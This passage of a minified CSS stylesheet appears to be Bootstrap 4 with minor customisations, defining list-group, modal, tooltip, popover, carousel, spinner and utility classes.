.list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 